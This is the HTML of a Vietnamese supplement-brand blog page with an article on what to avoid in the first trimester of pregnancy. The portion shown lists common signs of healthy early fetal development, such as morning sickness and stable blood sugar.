	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-16197" class="post-16197 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-suc-khoe-phu-nu-mang-thai post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/" rel="category tag">Sức khỏe phụ nữ mang thai</a></h6><h1 class="entry-title">Những điều cần tránh khi mang thai 3 tháng đầu</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/" rel="bookmark"><time class="entry-date published" datetime="2022-08-15T09:31:32+07:00">15 Tháng 8, 2022</time><time class="updated" datetime="2022-08-15T10:14:09+07:00">15 Tháng 8, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Ba tháng đầu mang thai là giai đoạn nhạy cảm do thai nhi còn quá nhỏ, mẹ bầu chưa kịp thích nghi với những biến đổi trong cơ thể. Vì thế, mẹ bầu phải hết sức cẩn thận, kiêng cữ đầy đủ để có một thai kỳ khỏe mạnh. Trong bài viết dưới đây, <a href="https://doppelherz.vn/">Doppelherz</a> sẽ trình bày những điều cần tránh khi mang thai 3 tháng đầu, mẹ bầu nên lưu ý.</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#1-dau-hieu-nhan-biet-thai-nhi-phat-trien-tot-trong-3-thang-dau"><span class="ftwp-text">1. Dấu hiệu nhận biết thai nhi phát triển tốt trong 3 tháng đầu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-1-chi-so-thai-ky-on-dinh"><span class="ftwp-text">1.1. Chỉ số thai kỳ ổn định</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-2-om-nghen"><span class="ftwp-text">1.2. Ốm nghén</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-3-dau-nhuc-co-the"><span class="ftwp-text">1.3. Đau nhức cơ thể</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-4-tan-suat-di-tieu-nhieu-hon"><span class="ftwp-text">1.4. Tần suất đi tiểu nhiều hơn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-5-cang-tuc-nguc"><span class="ftwp-text">1.5. Căng tức ngực</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-6-duong-huyet-on-dinh"><span class="ftwp-text">1.6. Đường huyết ổn định</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#2-nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-giup-thai-nhi-phat-trien-tot"><span class="ftwp-text">2. Những điều cần tránh khi mang thai 3 tháng đầu giúp thai nhi phát triển tốt</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#2-1-tranh-son-mong-tay-nhuom-toc"><span class="ftwp-text">2.1. Tránh sơn móng tay, nhuộm tóc</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-2-tranh-tay-trang-rang"><span class="ftwp-text">2.2. Tránh tẩy trắng răng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-3-tranh-bo-sung-nhung-thuc-pham-khong-tot-cho-suc-khoe"><span class="ftwp-text">2.3. Tránh bổ sung những thực phẩm không tốt cho sức khỏe</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-4-khong-tu-y-uong-thuoc-khi-khong-co-su-chi-dinh-cua-bac-si"><span class="ftwp-text">2.4. Không tự ý uống thuốc khi không có sự chỉ định của bác sĩ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-5-han-che-quan-he-vo-chong"><span class="ftwp-text">2.5. Hạn chế quan hệ vợ chồng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-6-kieng-nhung-hanh-dong-rui-ro-nguy-hiem"><span class="ftwp-text">2.6. Kiêng những hành động rủi ro, nguy hiểm</span></a></li></ol></li></ol></nav></div></div><h2 id="1-dau-hieu-nhan-biet-thai-nhi-phat-trien-tot-trong-3-thang-dau" class="ftwp-heading"><b>1. Dấu hiệu nhận biết thai nhi phát triển tốt trong 3 tháng đầu</b></h2>
<p><span style="font-weight: 400;">Tam cá nguyệt thứ nhất là giai đoạn vô cùng quan trọng khi mà phôi thai phát triển và trở thành một cơ thể em bé hoàn chỉnh. Vì thế, các mẹ cần quan tâm sức khỏe cơ thể để tạo điều kiện thuận lợi cho thai nhi lớn lên từng ngày. Vậy làm sao để biết thai nhi phát triển tốt trong giai đoạn tam cá nguyệt thứ nhất? Dưới đây là những dấu hiệu giúp mẹ bầu nhận biết thai nhi phát triển ổn định ở giai đoạn 3 tháng đầu thai kỳ:</span></p>
<h3 id="1-1-chi-so-thai-ky-on-dinh" class="ftwp-heading"><b>1.1. Chỉ số thai kỳ ổn định</b></h3>
<p><span style="font-weight: 400;">Khi thai nhi được 8-13 tuần tuổi, mọi người có thể thực hiện một số xét nghiệm, siêu âm để chẩn đoán dị tật bẩm sinh nếu có. Thông qua các lần khám thai này, mẹ bầu sẽ nhận biết được các chỉ số phát triển của con có ổn định hay không. Đồng thời, được bác sĩ tư vấn về </span><b>những điều cần tránh khi mang thai 3 tháng đầu</b><span style="font-weight: 400;"> để giúp mẹ bầu khỏe mạnh, tạo điều kiện cho thai nhi phát triển tốt. Nếu chỉ số ổn định thì mẹ có thể yên tâm vì thai nhi đang phát triển tốt.</span></p>
<figure id="attachment_16198" aria-describedby="caption-attachment-16198" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16198" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Dấu hiệu nhận biết thai nhi phát triển tốt trong 3 tháng đầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-1.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-1-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-1.png" /><noscript><img decoding="async" class="size-full wp-image-16198" src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-1.png" alt="Dấu hiệu nhận biết thai nhi phát triển tốt trong 3 tháng đầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-1.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-1-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16198" class="wp-caption-text">Dấu hiệu nhận biết thai nhi phát triển tốt trong 3 tháng đầu</figcaption></figure>
<h3 id="1-2-om-nghen" class="ftwp-heading"><b>1.2. Ốm nghén</b></h3>
<p><span style="font-weight: 400;">Trong tam cá nguyệt thứ nhất, đa số các mẹ bầu sẽ gặp phải tình trạng ốm nghén. Tuy ốm nghén có thể khiến mẹ bầu cảm thấy khó chịu nhưng đây lại là dấu hiệu cho thấy thai nhi đang phát triển ổn định.</span></p>
<h3 id="1-3-dau-nhuc-co-the" class="ftwp-heading"><b>1.3. Đau nhức cơ thể</b></h3>
<p><span style="font-weight: 400;">Cơ thể người mẹ sẽ xuất hiện tình trạng đau nhức ở vùng lưng, cánh tay vì thai nhi đang lớn lên từng ngày. Đây là dấu hiệu bình thường ở phụ nữ mang thai nên mẹ bầu có yên tâm thai nhi đang phát triển bình thường.</span></p>
<h3 id="1-4-tan-suat-di-tieu-nhieu-hon" class="ftwp-heading"><b>1.4. Tần suất đi tiểu nhiều hơn</b></h3>
<p><span style="font-weight: 400;">Thai nhi lớn dần có thể chèn ép bàng quang, do đó, mẹ bầu sẽ có cảm giác buồn đi tiểu nhiều hơn. Đây chính là dấu hiệu cho thấy thai nhi đang không ngừng lớn lên trong bụng mẹ. Vì vậy, dù có đôi chút bất tiện, nhưng mẹ bầu hãy cố gắng làm quen với tình trạng này nhé!</span></p>
<h3 id="1-5-cang-tuc-nguc" class="ftwp-heading"><b>1.5. Căng tức ngực</b></h3>
<p><span style="font-weight: 400;">Ở giai đoạn đầu thai kỳ, các hormone trong cơ thể mẹ bầu sẽ có sự biến đổi khiến vùng ngực của mẹ bầu cảm thấy căng tức, khó chịu. Tình trạng này có thể kéo dài đến hết thai kỳ, thậm chí cả sau khi sinh con và cho con bú. Dấu hiệu này cho thấy thai nhi đang phát triển ổn định, cơ thể mẹ bầu sẵn sàng tiết sữa để chuẩn bị nuôi con.</span></p>
<h3 id="1-6-duong-huyet-on-dinh" class="ftwp-heading"><b>1.6. Đường huyết ổn định</b></h3>
<p><span style="font-weight: 400;">Các chỉ số đường huyết là vấn đề mẹ bầu nên quan tâm khi mang thai. Chỉ số đường huyết ổn định cho thấy thai nhi đang phát triển tốt, mẹ bầu hạn chế được nguy cơ mắc bệnh tiểu đường trong thai kỳ. Để duy trì đường huyết ổn định, mẹ bầu cần hạn chế ăn những thức ăn có quá nhiều đường &#8211; đây là những điều cần tránh khi mang thai 3 tháng đầu mà mọi người cần lưu ý để hạn chế nguy cơ bị tiểu đường trong thai kỳ.</span></p>
<figure id="attachment_16199" aria-describedby="caption-attachment-16199" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Dấu hiệu cho thấy thai nhi phát triển tốt trong 3 tháng đầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-2.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-2-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-2.png" /><noscript><img decoding="async" class="size-full wp-image-16199" src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-2.png" alt="Dấu hiệu cho thấy thai nhi phát triển tốt trong 3 tháng đầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-2.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-2-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16199" class="wp-caption-text">Dấu hiệu cho thấy thai nhi phát triển tốt trong 3 tháng đầu</figcaption></figure>
